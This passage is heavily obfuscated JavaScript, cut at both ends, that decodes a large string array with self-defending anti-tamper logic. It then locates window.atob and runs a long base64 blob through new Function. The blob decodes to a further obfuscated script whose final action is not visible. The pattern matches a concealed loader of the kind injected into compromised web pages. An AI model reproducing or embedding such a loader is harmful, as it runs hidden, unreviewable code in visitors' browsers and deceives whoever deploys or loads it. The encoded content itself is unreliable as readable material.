D1KXqKrHmJv0uNLJC0OYuNrH','Ag5kEwTYu2LND2verMXnu3DUzuzktvDdy3blmg9VtuHN','tenKDMjxoxvJme5YvfHkweP5D25JBKP3wKzgvgiXuNrs','AxDUtKzKtfHPy3blmg9VtuHNme1TuxnkmNrbuNLNBKTt','wfvisLnHme5YzdiXseP5D25wmuj4wLzJm1fTtLvrmNm1','me5TuxnkmNrbuNLNBKTtDeTlrei0tLrbmeXdy2XwBvzy','mwrqtJjotLuYouDwELjutNLJC0OXyZjomLjjzuzWALnR','tNrHmhqZvNLJC0OXzffIr05vvti5Evz6wxDsAwnZsJjS','AgXkExDUvNPAtvDivNrImhbUwvnJC0OZyZrHm0Pfuti5','AwD3zurnmu1PD25zwfzAwKnJCeSWB29nsgD5tuDrC0P5','wJnvBvjmuNLJC0OYzfrIme42utj0ELjirw5mq2rytKm5','ne0YtMLmq2nSsKzonKP5A3jtAwD3zurnnu9tD25zweP0','vtj0uKP5D25wmujqwvzJmffTtLjrmNqYsNL3BLz6uNDA','sNLRCLnPz3DLrfjOtML3BLnfuJfou2nWsZbVB01iz3Pz','m0XdzgrHA2rYsNLRCLnPz3DLrfeZt1n3BMvgsK1xq2nW','zhfAmLjRvtbJBKXdzdntBwHQvuvoCMiYAhHkExDUwLCX','uw1otK9hDe1kExDUvJfkD1KWBerImK40yLC5A0P5D25w','tLrprZLlwwXoCMjdy3nkmwmXv0zOEu9houvzv0vUtenK','u2GZteHVCe8ZmhnJvNrzs0rcne1QvxLmq2r5stnwDeP5','mZqXnZG4EKPMEvzX','vw1kmfyXrLHkExDUvJfcvvLUvJfLr05pvNLJC0OXyZju','tLnIvZK2sNL3BMeWtNjArvzuyJa1wfvuz25mq2qWv1D4','mZe1mdK4D3z6rfHK','sZbVB01izZbAvevZsNLvAe5Ty25lu3rls0rcne1Qttrm','y21wmgrysNvjr1PIv1nND2vertvnExDUy0DsvfPty3by','r1PIv0nND2verMLoq3DUuti5muLty3byu3DUwNLJCeXi','u2LND2vevxDAq3DUzeDfEuLty3blmg9VtuHNELPutxnk','rZf1yJnsyvPgsLHkExDUvJfkvfDTsMfJr1jmuNLJC0OY','zurrD01PD25nm2G1zenJCeSWB29nsgCWtw1zC0OXmurk','u21stLz5y3nkm0O0vtfwwe5RnwTwvwnUtenKEK9hC3LK','zvzJmMvQqw5mq2qXu0rSAvyXsNnzmujisNL3BMf6Ahzx','uNrnu2nZsJfJmq','wxL3BMnhuLrAu2nWsZbVB01iz3HnAKvZsJjoCfvyy25l','tvrJC0OXttnsELLUs1n0s0TeqJrnAKv5tenKve4WyZjk','vKTeqJrnmLeZtenKmfLuswHkEwTYsJjNBLHtAZDrAxnY','ELzesNL3BLyWotbArwHVwKDote9hodjkExDUvNPrDLPf','vw1ovvz5y3nkmwmZzvrAwfvwwMTurZf2wMLJC0OYtNrH','tenKCLffy29kEwTYu2LND2vertfzAxDUwJbStgvdy3bl','mLKYrw5mq2r6ww1sALvuAhzovMmYuNLJC0OYDZrHmu5Q','ytaWBKXdzfHvAKzduLzSCfjty3nkmwrrvtfOwe5hAgPw','sNLRCLnPz3DLrev3tNL3BMvyqKXoEwnWsZbVB01iz3HA','we5iuMTtse54zwXJme5dy3nkm1e0ytbAALDxCdzkExDU','sevWztnkBgrivNLIAuj3tfHfn2ztEgTxmg9VtuHNmu1u','B2fytMjkmePXzwTgmLrdzgrxEKi0tvyWnKXtmtbHr2X6','EK40zvHrBKTtDeTlrei0tvrsAuXdzgHJBtfdsNLRCLnP','vtjvBKTtDeTlrei0tvrrEKXdzgHJBtfdsNLRCLnPz3DL','rei0txPfD0XdzfbKq3bRsNLRCLnPz3DLre14tML3BMeW','D2verMHAq3DUzdfVB0Pty3blmg9VtuHNELPTuxnkEveY','ng5lu3rls0rcne16vxPmq2rutJnSvKP5A3jtAwD3zuro','nda5mZaZA3nqzvnU','zgTtmLPut0zKuW','u3rls0rcne16zZnmq2n6zuHSmeP5A3jtAwD3zurfmLLt','tvz6zhrkExDUvJfgCviWwxHxBu5wvNLJC0OXyZjIBK42','A3jtAwD3zurrnu15D25ku0uYwNLJCeSWB29nsgD4wvrN','EMXPtenJCwnhCdbkEwTYu2LND2vestrnu3DUsvrKne5P','q2rywMTwDuP5A3jtAwD3zurnEfPPD25Kr0v5svnJCeSW','zurgBfLtD25zweP0uwLJCeSWB29nsgD5wLrvC0OYEgfn','BKTtDeTlrei0twPfmKXdzhnxAK5hsNLRCLnPz3DLrff4','utroq3DUzfHswG','sNLvAe5Ty25lu3rls0rcne0YtxPmq2rqzenWA0P5A3jt','AwD3zurrEK9tD25krLzRwNLJCeSWB29nsgD4tMPJC0OY','BKXdzfHosgHQu1DrmvzTCeHkExDUvNPKC1KWy3PrBvjv','mu52vdfJm1Lty3nkmwrsu21ste1fzhfwmujusNL3BLz6','mg5mq2rytLzWALuYmxzxvZvuytnNBKXdzhDrmJG0zwXO','mKyZzdfJneP5D25wmuzpwKzot1yYmvHvBwTUtenKwe5g','nKTxAwPxCG','me52s3LJC0OXzfnzwezVv2K5A1zwy25mq2ryvvzJEMru','BvyWzfHkDuLhwJfIBu4WyvC5DuTirxnJEwW3zg1gEuLi','sNLRCLnPz3DLrfjSwwL3BLHvtwTKq2nWsZbVB01izZbo','nuHku2nWsZbVB01izZbor0LZsJbZA0Pwuw5lu3rls0rc','z3DLre0ZtML3BKTwnhbuAwnWsZbVB01iz3LoEMDZsJnc','m1POy2LcCfbxwJfIBu4WyvC5DuThB3bLm1jVyvHoyKOW','zhHxsfjQvKzoDK4XyZbKu2nZsJnWvgf6BhzLrMHlsNL3','tgrTrxDwu2nZsJfJmgrhtK5JEMXxyvvJBKXdzfHvv1jQ','y20XCMjRsJnorLLUtenKwe4YAgTuBe52ttfKu04YtK1J','B2jQzwn0','wMjvu2D3zurfmu15D25nm2G1zenJCfHtAdnmsg9WtZmW','vNPKBeP5D25rmJfYveDADgiXAgLzu2nZsJfKuvvgrJnA','wNOXBwrxnwPKr2X2yMLNCguZwMHJAuj3ufnfAfCXmdDJ','zhDArK5SsNLRCLnPz3DLrePPtNL3BKPtuLrLAwnWsZbV','vu5fvNPsA1KWCeTtEwnZsJfJmfrTuLvsmJr4ytfJBKXd','y3nkmwmZtJjovfeYowXHmJfYtwLJC0OXzfbmmK5iyLC5','EhPxmhDVtuHNEK0YsxnkELjyuZe0BKTwmdLABLz1wtns','D25LwejmtNLJCeSWB29nsgCWwMPrC0P6uLHtmtrUs1n0','mg9VtuHNEfLQtxnkEveYwfDrBKTtDeTlrei0tvrABuXd','yJfSAK9hDdfkExDUvNPwt1PfEdfomK5nv1HfBKXdzevv','zdvxvxHzvJfkmfKXuNHkExDUvJfbD1LxtMLKr1jky1nJ','D25AwgHpwta1BLvTuLfzu2nZsJfJm2jUBgLxrgrRvMXJ','y2Hom2CYsNLRCLnPz3DLrePRtLn3BLLyvLPAq2nWsZbV','y0qXBvCYrxPlrei0txPnm0Xdy2Hom2CYsNLSzeTizhbI','y3nkmfP0ytfSDe9hoxPABgnUtenKwfvSqJzwEMqWwta5','q2r3zfHsALvesK9ArKjysNL3BLPeAhjImfK0yNPAwfvh','CeSWB29nsgD5tLrnC0OWtNzKu0vUs1n0s0TeqJrnvfu1','DuP5A3jtAwD3zurrnu1tD25zweP0uwLJCeSWB29nsgCX','vJa5wM5wDvKZuNbImJrVzhL4nKTyDdjzweLNwvrbovDe','mwnUtenKwe5RCgTtvK52vtfKuMvhtK1sEwnZsJbAs1DT','mNr2vJfcwe1SyZfAu2nZsJfJme5gvLHoEMrQvtfOnuP5','uNLJC0OXyZntEK5ytNPKALvfA3DkExDUvJfgrfPTAhLr','uMnfy25mq2rRvfzKsLyXsxzArtfisNL3BLyXsMfArLiZ','AxDUwvHwwLPdy3blmg9VtuHNEfKYvxnkEwXLs1u0BKTt','rtvnuw1osgmWy25mq2ryvwXOsveWmvDzmu5isNL3BMmX','sKrImg9UtenKwfqWtK5zBgXlwKzcweP5D25KBKKXyMXK','EwTYu2LND2veutfoAxDUvwPsyKPdy3blmg9VtuHNEe5x','tuHNEu1TvxnkmNHHttbzBKTtC25JmLvUwfnNCfCXz29n','u21sALnQAhzuvMmXvhLJC0OXzffrmKP1vNPoA1mXy25m','AwD3zurgAe5dD25vrgrtuxLJCeSWB29nsgD4tNPzC0OX','s3LvD2veuxbqmNnYufzomgnTBhvAmxnUwM5kDMjvtM9z','EuXdzg9xBKLSsNLRCLnPz3DLre5PtxL3BLv6zeHoAwnW','m1POy2LcvLbvD3nLAJeXvZfvB01iz3HArgnZsJa1sLzT','vLDAvMnUs1n0s0TeqJrnvgSXtenKu05gC2TkEwTYu2LN','A3jtAwD3zursAK5PD25vwgHjywLJCeSWB29nsgD4tLrf','su5Py3nkmK13uKrgwe5vAgfkExDUvJa5B1PgsM1wBu5r','stDKvNrws0rcne1QvMLmq2nOwLvOBKP5BgrlruLZzvz0','z3DLrfjPwxL3BLvezfnrEwnWsZbVB01iz3HnALvZsJnS','v3Pcne5dD3DLrfPRwfn4yK1iz3Pmrei0tNPwzeXgC3DL','vNLIAuj3s0nRn2ztEgTxmg9VtuHNEfLQz3nkmvO2yM1R','DKP5A3nJq2TZwMX0wuTeqJrnve00tenKB1DUswXkEwXK','B29nsgD5wLrfC0OWotblBvfUs1n0s0TeqJrorgC0tenK','m09dy3nkmfe0ytb4wfveuNvwELjesNL3BLz6uK9zmgC0','ne5eqMLmq2rQyvzgm0P5A3jtAwD3zurrmK9dD25kvLPS','munXt21JAq','ze9tvLPZsNLRCLnPz3DLrev6wKn3BLn5uwXwq2nWsZbV','tenKwfqWwMTtBvL6wtbZngiYog5mq2rytJncALrfzdzL','sNL3BMqYrNfJvMmXy0Dovfz5y3nkmfPRv21ou1eYotbw','tenKwfvfAhzJmK5Sy1nJC0OXyZfxBvjsu1vOqMfxrw5m','CLnPz3DLrePStxL3BLHvtwTKq2nWsZbVB01iz3Lpre1Z','Bgrmq2rUsNLRn2nTvJbKweP1suDAyLDdz3DLre0YtML3','DeTlrei0tvDfEKXdzhLjm1z0sNLRCLnPz3DLrezOtNL3','Ewn6zgPtme5YvvDkAeP5D25AvK5Ytw1sngnhuK9zu2nZ','m0P5A3jtAwD3zurkBvPdD25IBKPlvwLJCeSWB29nsgCW','vw5lu3rls0rcne1uyZrmq2r4yMTJBeP5A3jtAwD3zurr','Bu4ZCgPwmdHUtenKwe56rxDwmuO2zwXKufPty3nkmwmZ','u3rls0rcne0YuxLmq2rVv25jBeP5A3jtAwD3zurkAe1P','y3bpmM85wMX0s0TeqJrnBvKXtenKt1nwwNnkEwXKteDZ','ELCWD29nsgCWwtjnC0P5ChDHBLfUs1yWovPUvNvzm1jW','tenKCvuYDfHHEMHYuLDAEeP5D25wmdKYuvHOEe9gz25m','seP5D25Lrez5yuDsvgiZA25mq2rOt0D0nweZzfDArwXy','reKWtML3BLvezfnrEwnWsZbVB01iz3LnALfZsNPswfmX','yLzPz3DLre5Qt0n3BMeWqKHlq2nWwfnRl2qYBhvArZKZ','CLnPz3DLre0Yt0n3BMryAgTKAwnWsZbVB01iz3HABvLZ','tuHNmfPuy3nkmu0ZzvzvBKTwmdLtAwD3zurfm1PdD25t','mg9VtuHNEvL6vxnkEuzSu0DJBKTtDeTlrei0twPRmuXd','m2HtvezNBKTtDeTlrei0twPOAeXdzhDArK5SsNLRCLnP','ng5mq2rXveHsAG','Dw5KzwzPBMvK','u3DUytbcseTdy3blmg9VtuHNEe1uz3nkmePss2S0BKTt','CLnPz3DLrezTt0n3BKLuzdroAwnWsZbVB01iz3PoBuLZ','B29nsgD5tJjrC0P5BgvlvtrUs1n0s0TeqJrnvgHRtenK','uLbAve5Qu1DonuP5D25JmJfYy1HwvgiZrLHorK1UtenK','ExDUzwPkvwfhsKrIEKvUtenKwfqYAgPtvK52yM04D2rt','vwHkEwTYu2LNDW','mujivM1OyvfTuLrwEwnZsJnKEvzTtK1xr3bRsNL3BMnv','BxDYsKe','A3jtAwD3zurjnfL5D25wmLPgyMLJCeSWB29nsgD5wLDv','rMrmwgLJCeSWB29nsgD5tKrjC0OYrJfxv1fUs1n0s0Te','sJjOrgf6uKzIvZLyvJa5AeP5D25Amu5Yt0zKugvxBevz','v25knvLSy25mq2ryvuC1q2iYmxjKrZfysNL3BLOXtNzw','BLrRBfDIq2nWsZbVB01iz3Hpr1LZsJa1sLzTD25lu3rl','BLyXrK9zmuzuyJnorfuYowXkExDUvNPJEfPhwLPAr1ji','zfnfBKTtDeTlrei0tKrnmeXdzhHIA2nSsNLRCLnPz3DL','vvDkr0P5A3jtAwD3zurjmK9dD25IrM96uMLJCeSWB29n','tLvwwe5ftw5mq2ryvvzWA1uZvNvumwmWwvnJC0OZsM1A','ExDUyKrcnfKXtJjJr1jsy1nJC0OXyZfvBvjkzg5sALnx','y3nkmwmXvM1otMnQvLHJrwnUtenKwe56qNnwELjtwtbS','m0zPy1nJC0OXzfbLA1iXzuvAALrwy25mq2ryvuC1nLjU','wvnJC0OZzerHmMXRzhPwneP5D25wEMqWwKzgwe9hrLHo','rMLsAwnWsZbVB01iz3LnmLfZsJnOu1rgz25lu3rls0rc','D25svK5Yt0D4twnQsw5mq2rYyLD0AfyWoxHumePysNL3','y3nLu3G2s1H0mLLyswDwrdfntZnkBgrivNLIAujTvZfr','sgD5tM1vC0OZzgflq1vUs1n0s0TeqJrnv0KXtenJEMvi','AhjxrZvuyxPSBwnty3nkmfjPvKvgwfqWwMPurwnUtenK','nuTNENzisq','rei0twPvD0Xdy2Twv1jUsNLRCLnPz3DLre5Owvn3BMjg','tMPmq2rZvLCWm0P5A3jtAwD3zurjm01tD25IEMTRvNLJ','tuHNme1Qrxnkmu0ZuNPzBKTtDeTlrei0twPSBeXdzdvJ','EK40zvHrBKTtDeTlrei0tvrzneXdzhnvv0PhsNLRCLnP','r3rfytjfBKXdzfHvruPQvKrODK1UwKrImMDUtenKwfvx','yw5OAvzdy3nkmwrsyKDov1uYovjwELyXvMLJC0OXyZft','yvvoDMj5y3nkmwmZtJjssLuYovLwmuPRwtfkAeP5D25J','s0TeqJror0u0tenKqLLusNjkEwTYu2LND2vettrAu3DU','venND2vestfoq3DUyKzgAvjPy3byvdfTvZb3B01iz3Hz','AePlrei0ttjnnuXdy2XjvfPUsNLRCeTUqMHJBK5Su1C1','ttnLvLvUs1n0s0TeqJrorfeYtenKuu4XsKrkEwTYu2LN','mwmWyuDouwjxoxbAmJfYtNLJC0OYDfrImJLyvuzOvgjy','D25um1fXwKnJCeSWB29nsgD4wMPRC0OYDefsEwDUs1n0','tKrRmeXdzhvJA3btsNLRCLnPz3DLrfe0tLn3BLfxrxLH','uNzKsgX3wLnKza','sLHumxbRuJiXDG','wM1OALv6AhjKA1O0wKDsuLrUqMTwvK52zgLJC0OXyZjL','mLK0ytb0DfeYDdzHmKvUtenKq1eYDdzAvwH1uMLJC0OZ','u3DUsLnfmLP5y3blmg9VtuHNEK9uqxnkmu0ZzvzvBKTt','uw5lu3rls0rcne0Yrtfmq2rdvvnWt0P5A3jtAwD3zurn','zursAe55D25KwgHRzgLJCeT5zgPAu2rKs0HfC0P5y3by','mty2otm2z1HQCLjQ','DhPJAMH2zvzKu05dy3nkm000ytfAmu9hou1wEMmWsNL3','sLyXrMfzmuzOsNL3BLyWohzzmvz0yJbowe5QuJbkExDU','qKHlq2nWsZbVB01iz3Lpr1LZsNLrmLHxuw5lu3rls0rc','EeTyDhLAwfiXy200z2niEdHJvhq5tZnAAgnPqM1qv1fZ','zurjEK9tD25krLzRwNLJCeSWB29nsgD6wvDnC0OYnxLt','mLqXAhHkEwTYu2LND2veutvzExDUzvHcte55y3blmg9V','qJrnmLzOtenKmwrgBg9kEwTYu2LND2verxHnu3DUsLnf','sgCWtJjfC0OWAevKvfvUs1n4A1CWB29nsgD5t1DrC0OX','mJv5u2XjBKTtDeTlrei0tvrRm0XdzePsvejZsNLRCLnP','DeTlrei0tvrwAKXdy2ToBdfRsNLSzfbxwJfIBu4WyvC5','uwfhtLvJu2nZsJjOrgiYwNPpr3q1zvDfBKXdzdnvmNm1','C0OXzfbrBvjutwPwC1z6uJfkExDUzg5AC1KWnxrHmdLf','z3nkmu0ZzvzvBG','q2rgu0v4A1yXqLDzmgH4sNL3BLyXrKDArwrmyMXwwe5R','zhDJu2nZsJngAgfhtLDIv3r4yJnfBKXdzfHvrgrQvuCX','tenKwfvSuKrJmxbWyunJC0OXzfbpv1zgv0CXm0P5D25J','BMrRovLJu2nWsZbVB01iz3HAAKvZsJj4vMjuy25lu3rl','r2X2yMLOD0XirxbLm0PSzeHwEwjPqNDqrdf4tZmWC1Pg','mfHtEgjnsgCYtercne5TvMrmrNn3zurvC01izZjovJbZ','n2risJvLm1POy2LcALbtmxDzweP6wLvSDwrdAePlrei0','s1n0s0TeqJrnmK15tenKCLffy29kEwTYu2LND2vettfp','mJL5vJfcwwnhDgHkExDUvJfctwfiuMLJv29UtenKrwnU','v21suLrSCgTsmu52u1HAvgiXwNfvmJL1wLDOteP5D25w','wePeyJjsBeOXmg9nsgHTwMLADfbQng9mvei0twLWC0PQ','me5usxnkmu0ZuNPzBKTwmdLtAwD3zuroAu1dD25LrKPn','s1nZBMfdzgrmsevWsMLABwrxnwPKr2X2yMLOm0XiA3bL','rMmZuw1otfLSy25mq2q0vgPKALruAhjusePOsNL3BMf6','tLCXrfz6uMTzmuPku3LJC0OZrtrHm3bgzgS5sKP5D25s','r2X6v3LKBvnhChbLBMTUwfnOCKTuDdLmr2XIsJncEwiZ','tJbJmKP5A3jtAwD3zurkAe1tD25vwgHjywLJCeSWB29n','C0OXzfjLAZLytKDsALzhutbkExDUuw0XCMqYvtrImJLZ','BLyYwKzIAwnWsZbVB01iz3HprffZsJnAufDirw5lu3rl','rw5mq2q1wtfWALrhmxjxrZL4sNL3BMmXtNjnseiWy2Pb'];var _0x4389476s=_0x4389476d;(function(a,b){var p=_0x4389476d;while(!![]){try{var c=-parseInt(p(0x258))+-parseInt(p(0x359))*-parseInt(p(0x211))+parseInt(p(0x326))*parseInt(p(0x2c4))+-parseInt(p(0x36f))+-parseInt(p(0x2df))+-parseInt(p(0x2c1))+parseInt(p(0x2ef))*parseInt(p(0x24b));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4389476c,0x3536f));function _0x4389476d(a,b){a=a-0x1f3;var c=_0x4389476c[a];if(_0x4389476d['uJvLhe']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4389476d['dbVapH']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4389476d['OGlIhn']={},_0x4389476d['uJvLhe']=!![];}var e=_0x4389476c[0x0],f=a+e,g=_0x4389476d['OGlIhn'][f];if(g===undefined){var h=function(i){this['CaVEdE']=i,this['RJxPel']=[0x1,0x0,0x0],this['vgioWF']=function(){return'newState';},this['QiWtez']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Aempsb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['MrUQvH']=function(){var i=new RegExp(this['QiWtez']+this['Aempsb']),j=i['test'](this['vgioWF']['toString']())?--this['RJxPel'][0x1]:--this['RJxPel'][0x0];return this['wIOzBV'](j);},h['prototype']['wIOzBV']=function(i){if(!Boolean(~i))return i;return this['XOeznF'](this['CaVEdE']);},h['prototype']['XOeznF']=function(j){for(var k=0x0,l=this['RJxPel']['length'];k<l;k++){this['RJxPel']['push'](Math['round'](Math['random']())),l=this['RJxPel']['length'];}return j(this['RJxPel'][0x0]);},new h(_0x4389476d)['MrUQvH'](),c=_0x4389476d['dbVapH'](c),_0x4389476d['OGlIhn'][f]=c;}else c=g;return c;}var _0x4389476e=window;function _0x4389476f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){if(h){var j=h['apply'](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var q=_0x4389476d,h={};h[q(0x295)]='function',h[q(0x346)]=function(m,n){return m===n;},h['zKuUf']=q(0x2f9);var j=h,k=d(this,function(){var r=q,m=typeof window!==r(0x33e)?window:typeof process==='object'&&typeof require===j['IMXsN']&&j['mwrJA'](typeof global,j['zKuUf'])?global:this,n=function(){var o=new m['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!o['test'](k);};return n();});k();for(var l=0x2;l<g['length'];l++){if(f['charCodeAt'](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}new Function(_0x4389476f(_0x4389476e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc5OTExNTdjPVsnVzRmWUQ4b'+'2VqYScsJ1dPYlRzV0crJywncm1rM1c1cS'+'9XUHknLCdXT21OakhwZE9xJywnV1J4Y08'+'4bzdheHEnLCdXUnlVZ2NwZE9xJywnV1E3'+'Y1M4bzN2U29NJywnd1pkY01Ta3dqYScsJ'+'2ZDb1N3SlRnJywnVzY3Y1J2UmRSOGsrJy'+_0x4389476s(0x305)+'nLCdwOGtBV09PUXJXJywneWZIV25Db28n'+'LCdXNXJrV1JuaFdSMCcsJ0JYaGRTQ28yb'+'kcnLCd5WUh1V1BGY0dHJywnc21rUUJMU0'+'gnLCdwQ29PeWRQRicsJ1c3N2NKU29Hbzh'+'rZycsJ1dRN2RUdnZWVzVxJywnV1BHd1c2'+_0x4389476s(0x2be)+_0x4389476s(0x345)+_0x4389476s(0x2a9)+'vSXJJSGQnLCdzTjQ3VzV4ZElXJywnRk14'+'Y1Y4a0xCVycsJ1c3Q2NXNkcnLCdCZ3BjV'+'kNrdnlXJywnRUNrUGE4b1ZrRycsJ3Ztaz'+'V1TDBmJywndkozY1NkOTEnLCd3bWs5bEx'+_0x4389476s(0x31d)+'Q29lJywnVzUwOVc2WmNPYjAnLCdXUG16V'+'zR0Y0hTa00nLCdXNlJkSFNvOVdSTmNOVy'+'csJ3JmYm1hbW9MJywnVzcwbFc1N2NQWkc'+'nLCdEU2tMZENvc29HJywnaDhrM2FNaGRI'+'VycsJ1dRTmRMZXlVV09XJywndUdWZEhIZ'+'GNWcUxIV1FpZ1dRTDcnLCdXUEZjVjhvaE'+_0x4389476s(0x313)+'PdGNMcScsJ3hyTmRVbW9RblcnLCd0MDVv'+_0x4389476s(0x360)+'zhrVUZTb25XNWEnLCd2OGtWQm1vL1c2Uy'+'csJ21Db291'+(_0x4389476s(0x293)+'24xY1cnLCd1TWVuVzdOZEdXJywnV1IxS3'+'YxQmNMRycsJ1dRSmRMZWV3V09DJywnV09'+_0x4389476s(0x331)+'N2RJckNHVzdXJywneVNrNG5zRHMnLCdXT'+'zNkTzJQYVc1dScsJ1dSaGRLMTdjR21vbS'+_0x4389476s(0x351)+'iVycsJ1dQQmNIQ281VzZhRicsJ3poek5o'+'bW9pJywnc3NOZEc4b0pkcScsJ2Nta3VpV'+'ycsJ1dQOE9vWHhkTEcnLCdybWt2blNvU2'+'VXJywnVzZqNENtbzBpRycsJ2tLTzlXUEs'+'nLCdXUHRjUW1vRm9OcScsJ2FDa3RXUjRP'+'d0cnLCdXNGxjTVhSZE9Da3F5dWlXZ1NrU'+'VdQUmNOcScsJ1c3SE5jR3RkTnEnLCdEbW'+'t5V1I0b1c3aScsJ1dRWmRUeHkyV1I0Jyw'+'neDhvWWRDb1RBVycsJ25Db0pGQ2tBQlcn'+'LCdXNGRkVVNvYldRL2NWVycsJ1c0enF5O'+'G9WYkcnLCd1YnBkUkNvM2pxJywnVzdQb2'+'ZISmRKRycsJ1c0QzNXNzdjS1kwJywnVzV'+'4ZEt1VmNUWkMnLCdDOGsrcncwQicsJ3RX'+'ZGNOczlSJywnQ2EzY1Nta05iYScsJ1c0R'+'mRPc3l6Vzd5JywnV1JhMVc1WmNJU2tiJy'+'wncXFGY0lDb2dXNXknLCdXUFNhZ0pCZFJ'+'xJywnc3Y4TFc0SmRLRycsJ3N0bGNKQ28x'+_0x4389476s(0x2fb)+'lZjSGEnLCdXUlZkUWVQTlc1RycsJ3Jtaz'+'lCMDR6JywnbUxsY1UyaGRLcScsJ1dPcGR'+'QaC9jTUNvLycsJ1c2bGNKeC9kTW1rNCcs'+'J1c1TmRUYzhTVzdHJywnRlliRVdRWmNNc'+'ScsJ2dDb2lFSnY5JywnV09MSFc3L2NHcj'+'QnLCdCQ2tt')+('dThva1c0eScsJ2tTazFrQ2tRZnEnLCdjb'+'WtSZDNoZFNXJywnZVNrRkZtb2dXUFMnLC'+'dXUHIxVzVwY1JkZScsJ2o4a1FsU2tscEc'+'nLCd3OGs1bGNQdycsJ3NTb3JnOG9Ielcn'+'LCd3U2szbnFYZicsJ3Vta2xsV3JEJywnV'+'095b2dyL2RVYScsJ1dSWG1nQ2tScFcnLC'+'dXN3BkUFNvNFdRL2NJcScsJ1dSM2NJU29'+'WcDBtJywnVzUvZFRXcnlvVycsJ1c2NWxX'+_0x4389476s(0x2c2)+'FJXUWpsV095JywnV1BpUVc2N2NJQ2t5Jy'+'wnV1BEK25Da1JocScsJ3NXVEdXUnhjVUc'+'nLCdXT1JkVmFOY1I4b2d0d0ZkSThvSXQ4'+_0x4389476s(0x303)+_0x4389476s(0x30e)+'wnQWY0Nlc2SmRPcScsJ1dPN2NKQ29BREN'+_0x4389476s(0x269)+_0x4389476s(0x34f)+'jJjbW94JywndVpWY0xtb1NXNnEnLCdDTU'+'JjTUNrb0JXJywnV1BuaXlXMCsnLCdXN3R'+'jUU43ZE1tazMnLCdXNXY3YkNrMWFhJywn'+'V1I5Ulc2VmNLdGUnLCdXNm5hb0hKZE9hJ'+'ywnV1JqaHJKbVcnLCdDM2F4VzV4ZFFxJy'+'wnVzYzY1FDb3BlOGtCJywnV1BmQ1c0aGN'+'JYVMnLCdXNnBkTUNvSldSM2NWVycsJ1c0'+'VmRMYXUrVzV1JywnQW1rcHdMU3QnLCdiQ'+_0x4389476s(0x1fe)+'RjTnJiSicsJ1dPN2NIU29KRm1vRicsJ1d'+_0x4389476s(0x23d)+'J2tTa1h6Q293V1FlJywnejNqZmI4b3MnL'+'CdXNmpOb1hwZFBhJywneDhrZGFDbzJvVy'+'csJ1dRaUxo')+(_0x4389476s(0x296)+'1VXNTdlVycsJ1dQejZxR0NOJywnVzVsZE'+'9XOTNrRycsJ1dScGNIbW9ZRENvZycsJ1d'+'PMXRzc2VQJywnV1JGZFJoVzFXUjgnLCdy'+_0x4389476s(0x316)+_0x4389476s(0x1f6)+'MnLCd1Q2tmbjhvbmZhJywnV09kZFMxSEd'+'XNUcnLCdtQ2tIbHV0ZEtHJywna2U4RFdR'+'bGRPRycsJ3pYQmNMQ29yVzRXJywnbHJSZ'+'EkwOWgnLCdXUjV0YThrMW5xJywndlc3Y0'+'9Xck8nLCdXNzhDVzV0Y1VyUycsJ1c1eXl'+'XNjNjVUdXJywnVzRqaldSUGVXT1cnLCdX'+'UVpjRzhvS29oMCcsJ3Q4aytyMFdBJywnd'+'W1rQXJmQzcnLCdpOGtEV1JhWHJxJywnYX'+'dkY0d1RmRTRycsJ1dSUmNMU29xRjhvRCc'+_0x4389476s(0x207)+_0x4389476s(0x30f)+_0x4389476s(0x225)+'ZHYkonLCdXUUpjUzhvNGN3bScsJ1c1dGN'+'WZU5kVUNrbycsJ3RKWmNOU2tHbHEnLCdX'+'T05kU0x1M1dRRycsJ2ZTbzVXT2ppZ0cnL'+_0x4389476s(0x309)+_0x4389476s(0x2ed)+'QRycsJ0Rta2h1Q28vVzdHJywnbFNveERt'+'a0x6YScsJ1c1UmNQMXhkVjhrbCcsJ3k4a'+_0x4389476s(0x29e)+'lXUEpkTWEnLCdXT1pkVTMzY1Jtb28nLCd'+_0x4389476s(0x32e)+'J1c1aGRQbW9hV1FaY0hXJywnejhrbW5Db'+_0x4389476s(0x352)+_0x4389476s(0x2cd))+('OURsdEJkSkcnLCd1djlhaFNvKycsJ1dQN'+'XlCYWVoJywnVzZ5OFdQeGRVQ29qJywncj'+'hrR204b3dmcScsJ1c3eU1XNmxjS3M0Jyw'+'nVzQxRGZyRmRVRycsJ3kwaGNUQ2tic0cn'+'LCd1Q2tNbHQ5TScsJ2o4a3VvOGtYaFcnL'+'CdhOGtjV09TUHFHJywnVzRKY1BKcjdmcS'+'csJ1c0V2lXNmhjSkdDJywnV09WY1Q4b2V'+_0x4389476s(0x255)+'Y0xKcnhmVycsJ1c1L2RIOG96V1BSY0pHJ'+_0x4389476s(0x343)+_0x4389476s(0x29c)+_0x4389476s(0x2eb)+_0x4389476s(0x2ba)+'FBTb3lXT05jSVcnLCd5SWxjVFNvOFc3Ry'+'csJ3cxZWdXNDdkVkcnLCdXNnhkS0NveFd'+'QWmNNRycsJ0NXSGFXUUZjVXEnLCd6Q2tE'+'V1JTclc0MCcsJ2RlODZXUUZkUXEnLCdXU'+_0x4389476s(0x2c9)+'pTb2xBSVB6JywncUczY1VDa2hwVycsJ1d'+'SYkVhU2tmZnEnLCdDWk5jTGRiYycsJ1c1'+'N2RQdjdjR1hDJywnZFNvRFdRck5oRycsJ'+'25Ta2t1Q28vV1BXJywnVzdEamRKSmRQRy'+_0x4389476s(0x2ff)+'QVzVDUCcsJ1dRNUZmbWtxbmEnLCdyU2t5'+'V09lMFc3UycsJ1dQQmRLd